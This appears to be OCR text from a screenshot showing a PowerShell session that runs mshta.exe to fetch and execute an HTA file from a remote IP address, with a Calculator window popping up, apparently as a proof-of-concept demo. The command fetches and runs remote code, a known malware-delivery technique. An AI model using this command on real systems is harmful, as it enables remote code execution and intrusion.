 Windows PowerShell
PS C:\users\john\Desktop> C:\windows\system32\mshta.exe http://172.16.1.1/cal.hta
PS C:\users\john\Desktop>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +